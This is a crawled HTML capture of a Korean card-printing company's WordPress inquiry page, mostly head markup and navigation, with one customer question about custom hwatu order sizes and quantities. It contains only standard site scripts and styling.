

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.royaltrump.co.kr/%EC%A0%9C%EC%9E%91%EB%AC%B8%EC%9D%98/?board_page=10&vid=313
body_size: 46363
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ko-KR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ko-KR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ko-KR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ko-KR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://www.royaltrump.co.kr/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="http://www.royaltrump.co.kr/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='http://www.royaltrump.co.kr';var et_post_id='52800';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>제작문의 | 로얄트럼프</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="로얄트럼프 &raquo; 피드" href="http://www.royaltrump.co.kr/feed/" />
<link rel="alternate" type="application/rss+xml" title="로얄트럼프 &raquo; 댓글 피드" href="http://www.royaltrump.co.kr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.royaltrump.co.kr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Child Theme for Divi v." name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='plugins-widgets-latest-mb-basic-css-style-css'  href='http://www.royaltrump.co.kr/wp-content/plugins/mangboard/plugins/widgets/latest_mb_basic/css/style.css?ver=187' type='text/css' media='all' />
<link rel='stylesheet' id='skins-bbs-basic-css-style-css'  href='http://www.royaltrump.co.kr/wp-content/plugins/mangboard/skins/bbs_basic/css/style.css?ver=187' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-bootstrap3-grid-css'  href='http://www.royaltrump.co.kr/wp-content/plugins/mangboard/assets/css/bootstrap3-grid.css?ver=187' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-style-css'  href='http://www.royaltrump.co.kr/wp-content/plugins/mangboard/assets/css/style.css?ver=187' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-jcarousel-swipe-css'  href='http://www.royaltrump.co.kr/wp-content/plugins/mangboard/assets/css/jcarousel.swipe.css?ver=187' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.royaltrump.co.kr/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='plugins-popup-css-style-css'  href='http://www.royaltrump.co.kr/wp-content/plugins/mangboard/plugins/popup/css/style.css?ver=187' type='text/css' media='all' />
<link rel='stylesheet' id='divi-parent-css'  href='http://www.royaltrump.co.kr/wp-content/themes/Divi/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='http://www.royaltrump.co.kr/wp-content/themes/Divi-Child-Theme-master/css/animate.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-korean-css'  href='//fonts.googleapis.com/earlyaccess/hanna.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='http://www.royaltrump.co.kr/wp-content/themes/Divi-Child-Theme-master/style.css?ver=3.0.106' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='http://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;ver=6.0.11#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.royaltrump.co.kr/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<script type="text/javascript">var mb_options = {};var mb_languages = {};var mb_categorys = {};var mb_is_login = false;var mb_hybrid_app = "";if(typeof(mb_urls)==="undefined"){var mb_urls = {};};mb_options["device_type"]	= "desktop";mb_options["nonce"]		= "mb_nonce_value=2ffd6e24e2462e76b7d9508019a0130f&mb_nonce_time=1769476456&wp_nonce_value=eb452609fc&lang=ko_KR";mb_options["nonce2"]		= "mb_nonce_value=2ffd6e24e2462e76b7d9508019a0130f&mb_nonce_time=1769476456&wp_nonce_value=eb452609fc&lang=ko_KR";mb_options["page"]			= "1";mb_options["page_id"]		= "";mb_options["locale"]			= "ko_KR";mb_languages["btn_ok"]		= "확인";mb_languages["btn_cancel"]	= "취소";mb_urls["ajax_url"]				= "http://www.royaltrump.co.kr/wp-admin/admin-ajax.php";mb_urls["home"]					= "http://www.royaltrump.co.kr";mb_urls["slug"]					= "%ec%a0%9c%ec%9e%91%eb%ac%b8%ec%9d%98";mb_urls["login"]					= "http://www.royaltrump.co.kr/?page_id=52983&#038;redirect_to=http%253A%252F%252Fwww.royaltrump.co.kr%252F%2525EC%2525A0%25259C%2525EC%25259E%252591%2525EB%2525AC%2525B8%2525EC%25259D%252598%252F%253Fboard_page%253D10%2526vid%253D313";mb_urls["plugin"]				= "http://www.royaltrump.co.kr/wp-content/plugins/mangboard/";</script><script type="text/javascript">var shareData				= {"url":"","title":"","image":"","content":""};shareData["url"]			= "http://www.royaltrump.co.kr/%ec%a0%9c%ec%9e%91%eb%ac%b8%ec%9d%98/?vid=313";shareData["title"]			= "화투 작업사이즈 및 소량주문";shareData["image"]		= "";shareData["content"]	= "안녕하세요 화투 주문제작 맡기고싶은데 소량1매&#040;1세트&#041;도 가능한가요? 일반적인 화투 인쇄로 하면 얼마정도 견적 나오나요?그리고 작업사이즈를 찾아보니까 재단 35*53으로 많이하던데 그러면 작업사이즈는 몇으로 해야되나요? 포토샵으로 작업하니까 비트맵이라 너무 깨져서요..;-;";</script><style type="text/css">.mb-hide-logout{display:none !important;}</style><script type='text/javascript' src='http://www.royaltrump.co.kr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.royaltrump.co.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.royaltrump.co.kr/wp-content/plugins/mangboard/skins/bbs_basic/js/common.js?ver=187' id='skins-bbs-basic-js-common-js-js'></script>
<script type='text/javascript' src='http://www.royaltrump.co.kr/wp-content/plugins/mangboard/assets/js/jquery.jcarousel.min.js?ver=187' id='assets-js-jquery-jcarousel-min-js-js'></script>
<script type='text/javascript' src='http://www.royaltrump.co.kr/wp-content/plugins/mangboard/assets/js/jquery.number.min.js?ver=187' id='assets-js-jquery-number-min-js-js'></script>
<script type='text/javascript' src='http://www.royaltrump.co.kr/wp-content/plugins/mangboard/assets/js/jquery.tipTip.min.js?ver=187' id='assets-js-jquery-tipTip-min-js-js'></script>
<script type='text/javascript' src='http://www.royaltrump.co.kr/wp-content/plugins/mangboard/assets/js/jcarousel.swipe.js?ver=187' id='assets-js-jcarousel-swipe-js-js'></script>
<script type='text/javascript' src='http://www.royaltrump.co.kr/wp-content/plugins/mangboard/assets/js/json2.js?ver=187' id='assets-js-json2-js-js'></script>
<script type='text/javascript' src='http://www.royaltrump.co.kr/wp-content/plugins/mangboard/assets/js/jquery.touchSwipe.min.js?ver=187' id='assets-js-jquery-touchSwipe-min-js-js'></script>
<script type='text/javascript' id='assets-js-common-js-js-extra'>
/* <![CDATA[ */
var mb_ajax_object = {"ajax_url":"http:\/\/www.royaltrump.co.kr\/wp-admin\/admin-ajax.php","admin_page":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.royaltrump.co.kr/wp-content/plugins/mangboard/assets/js/common.js?ver=187' id='assets-js-common-js-js'></script>
<script type='text/javascript' src='http://www.royaltrump.co.kr/wp-content/plugins/mangboard/plugins/datepicker/js/datepicker.js?ver=187' id='plugins-datepicker-js-datepicker-js-js'></script>
<script type='text/javascript' src='http://www.royaltrump.co.kr/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=187' id='plugins-popup-js-main-js-js'></script>
<script type='text/javascript' src='http://www.royaltrump.co.kr/wp-content/themes/Divi-Child-Theme-master/js/wow.min.js?ver=1' id='wow-js'></script>
<script type='text/javascript' src='http://www.royaltrump.co.kr/wp-content/plugins/mangboard/plugins/conversion_tracking/js/main.js?ver=187' id='plugins-conversion-tracking-js-main-js-js'></script>
<link rel="https://api.w.org/" href="http://www.royaltrump.co.kr/wp-json/" /><link rel="alternate" type="application/json" href="http://www.royaltrump.co.kr/wp-json/wp/v2/pages/52800" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.royaltrump.co.kr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.royaltrump.co.kr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="http://www.royaltrump.co.kr/%ec%a0%9c%ec%9e%91%eb%ac%b8%ec%9d%98/" />
<link rel='shortlink' href='http://www.royaltrump.co.kr/?p=52800' />
<link rel="alternate" type="application/json+oembed" href="http://www.royaltrump.co.kr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.royaltrump.co.kr%2F%25ec%25a0%259c%25ec%259e%2591%25eb%25ac%25b8%25ec%259d%2598%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.royaltrump.co.kr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.royaltrump.co.kr%2F%25ec%25a0%259c%25ec%259e%2591%25eb%25ac%25b8%25ec%259d%2598%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Powered by MangBoard" />
<link rel="stylesheet" id="et-core-unified-cached-inline-styles" href="http://www.royaltrump.co.kr/wp-content/cache/et/52800/et-core-unified-17688130257302.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="page-template-default page page-id-52800 et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_pb_pagebuilder_layout et_full_width_page et_divi_theme et_minified_js et_minified_css mb-level-0 mb-desktop2 mb-name-Production mb-mode-view">
	<div id="page-container">

	
	
		<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://www.royaltrump.co.kr/">
						<img src="http://www.royaltrump.co.kr/wp-content/uploads/2023/07/KakaoTalk_20230705_184646640.png" alt="로얄트럼프" id="logo" data-height-percentage="54" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-52806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52806"><a href="http://www.royaltrump.co.kr/%ec%9d%b8%ec%82%ac%eb%a7%90/">회사소개</a>
<ul class="sub-menu">
	<li id="menu-item-53015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53015"><a href="http://www.royaltrump.co.kr/%ec%9d%b8%ec%82%ac%eb%a7%90/">로얄트럼프소개</a></li>
	<li id="menu-item-52998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52998"><a href="http://www.royaltrump.co.kr/%ec%a0%9c%ed%9c%b4-%eb%b0%8f-%ed%98%91%ec%b0%ac/">제휴 및 협찬</a></li>
	<li id="menu-item-52925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52925"><a href="http://www.royaltrump.co.kr/%ec%ba%90%eb%a6%ad%ed%84%b0-%eb%89%b4%eb%a1%9c%ec%96%84-%ed%94%84%eb%a0%8c%ec%a6%88/">캐릭터 [ 뉴로얄 프렌즈 ]</a></li>
	<li id="menu-item-52987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52987"><a href="http://www.royaltrump.co.kr/%ec%82%ac%ed%9a%8c%eb%b4%89%ec%82%ac/">사회봉사</a></li>
</ul>
</li>
<li id="menu-item-52815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52815"><a href="http://www.royaltrump.co.kr/%ea%b3%b5%ec%a7%80%ec%82%ac%ed%95%ad/">공지사항</a></li>
<li id="menu-item-53000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53000"><a href="http://www.royaltrump.co.kr/%ec%9d%bc%eb%b0%98%ed%91%9c%ec%a4%80%ec%b9%b4%eb%93%9c/">트럼프카드</a>
<ul class="sub-menu">
	<li id="menu-item-52808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52808"><a href="http://www.royaltrump.co.kr/%ec%9d%bc%eb%b0%98%ed%91%9c%ec%a4%80%ec%b9%b4%eb%93%9c/">일반표준카드</a></li>
	<li id="menu-item-52809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52809"><a href="http://www.royaltrump.co.kr/%ec%82%ac%ea%b8%b0%eb%8f%84%eb%b0%95-%eb%b0%a9%ec%a7%80%ec%b9%b4%eb%93%9c/">사기도박 방지카드</a></li>
	<li id="menu-item-52950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52950"><a href="http://www.royaltrump.co.kr/%ea%b5%90%ec%9c%a1%ec%9a%a9%ec%a0%9c%ec%9e%91%ec%b9%b4%eb%93%9c/">교육용제작카드</a></li>
	<li id="menu-item-52807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52807"><a href="http://www.royaltrump.co.kr/%ea%b8%b0%ec%97%85%ed%99%8d%eb%b3%b4%ec%b9%b4%eb%93%9c/">기업홍보카드</a></li>
</ul>
</li>
<li id="menu-item-52814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52814"><a href="http://www.royaltrump.co.kr/%ec%9d%bc%eb%b0%98%eb%af%bc%ec%86%8d%ed%99%94%ed%88%ac/">화투</a>
<ul class="sub-menu">
	<li id="menu-item-52813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52813"><a href="http://www.royaltrump.co.kr/%ec%9d%bc%eb%b0%98%eb%af%bc%ec%86%8d%ed%99%94%ed%88%ac/">일반민속화투</a></li>
	<li id="menu-item-52982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52982"><a href="http://www.royaltrump.co.kr/%ec%ba%90%eb%a6%ad%ed%84%b0%ed%99%94%ed%88%ac/">캐릭터화투</a></li>
	<li id="menu-item-53498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53498"><a href="http://www.royaltrump.co.kr/%ec%b9%b4%ec%b9%b4%ec%98%a4-%ed%94%84%eb%a0%8c%ec%a6%88-%ed%99%94%ed%88%ac/">카카오 프렌즈 화투</a></li>
	<li id="menu-item-52812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52812"><a href="http://www.royaltrump.co.kr/%ea%b8%b0%ed%9a%8d%ec%a0%9c%ec%9e%91%ed%99%94%ed%88%ac/">기획제작&#038;이벤트화투</a></li>
	<li id="menu-item-52811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52811"><a href="http://www.royaltrump.co.kr/%ed%99%94%ed%88%ac%eb%b0%a9%ec%84%9d/">화투방석</a></li>
	<li id="menu-item-53418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53418"><a href="http://www.royaltrump.co.kr/%ed%99%94%ed%88%ac%eb%b0%a9%ec%84%9d/%ed%99%94%ed%88%ac-%eb%92%b7%eb%a9%b4-%ec%9d%b8%ec%87%84-%ec%83%98%ed%94%8c/">화투 뒷면 인쇄 샘플</a></li>
</ul>
</li>
<li id="menu-item-52829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52829"><a href="http://www.royaltrump.co.kr/%ed%83%80%eb%a1%9c%ec%b9%b4%eb%93%9c/">타로카드</a></li>
<li id="menu-item-53563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53563"><a href="http://www.royaltrump.co.kr/gallery/">갤러리</a></li>
<li id="menu-item-52816" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-52800 current_page_item menu-item-52816"><a href="http://www.royaltrump.co.kr/%ec%a0%9c%ec%9e%91%eb%ac%b8%ec%9d%98/" aria-current="page">제작문의/대량구매문의</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">페이지 선택</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://www.royaltrump.co.kr/">
					<input type="search" class="et-search-field" placeholder="검색 &hellip;" value="" name="s" title="다음을 검색:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">

<div id="main-content">


			
				<article id="post-52800" class="post-52800 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et_pb_section et_animated fade et_pb_section_0 et_pb_fullwidth_section et_section_regular">
				
				
				
				
					<div class="et_pb_module et_pb_fullwidth_image  et_pb_fullwidth_image_0">
				
				
